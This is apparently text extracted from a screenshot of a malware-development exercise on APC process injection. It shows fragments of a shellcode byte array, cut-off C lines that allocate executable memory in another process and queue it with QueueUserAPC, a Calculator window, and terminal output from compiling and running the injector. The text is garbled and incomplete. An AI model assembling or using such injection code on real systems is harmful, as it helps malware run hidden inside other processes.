 0x00, 0x00, 0x00, 0x48,
0x8B, 0x48, 0x18, 0x44,
0x48, 0xFF, 0xC9, 0x41,
0xC9, 0x48, 0x31, 0xC0,
0x38, 0xE0, 0x75, 0xF1,
0x75, 0xD8, 0x58, 0x44,
0x8B, 0x0C, 0x48, 0x44,
0x04, 0x88, 0x48, 0x01,
0x41, 0x58, 0x41, 0x59,
0xFF, 0xE0, 0x58, 0x41,
0xFF, 0xFF, 0x5D, 0x48,
0x00, 0x48, 0x8D, 0x8D,
0x6F, 0x87, 0xFF, 0xD5,
0x95, 0xBD, 0x9D, 0xFF,
0x0A, 0x80, 0xFB, 0xE0,
0x00, 0x59, 0x41, 0x89,
SE, PID);
%d\n", GetLastError());
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
GetLastError());
%d - Address: %p\n", PID, lpBuffer);
0, NULL);
etLastError());
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
M /c/Users/MaldevUser/Desktop/Techniques/APC_Injection
MaldevUser@DESKTOP-KHS7UOT UCRT64 /c/Users/MaldevUser/Desktop/Techniques/APC_Injection
$ ./run.exe
PID: 0
Failed to Create Process Handle 87
MaldevUser@DESKTOP-KHS7UOT UCRT64 /c/Users/MaldevUser/Desktop/Techniques/APC_Injection
$ make
gcc -o run main.c -municode
main.c: In function 'wmain':
main.c:67:52: warning: passing argument 3 of 'QueueUserAPC' makes integer from pointer wit
hout a cast [-Wint-conversion]
67 |     if (!QueueUserAPC((PAPCFUNC)lpBuffer, hThread, NULL)) {
|                                                    ^~~~
|                                                    |
|                                                    void *
In file included from C:/msys64/ucrt64/include/winbase.h:29,
from C:/msys64/ucrt64/include/windows.h:70,
from main.c:3:
C:/msys64/ucrt64/include/processthreadsapi.h:26:84: note: expected 'ULONG_PTR' {aka 'long
long unsigned int'} but argument is of type 'void *'
26 |   WINBASEAPI DWORD WINAPI QueueUserAPC (PAPCFUNC pfnAPC, HANDLE hThread, ULONG_PTR
dwData);
|                                                                          ~~~~~~~~~
~^~~~~~
MaldevUser@DESKTOP-KHS7UOT UCRT64 /c/Users/MaldevUser/Desktop/Techniques/APC_Injection
$ ./run.exe
Alloced Buffer in External Process: 0 - Address: 000002211BAE0000
MaldevUser@DESKTOP-KHS7UOT UCRT64 /c/Users/MaldevUser/Desktop/Techniques/APC_Injection
$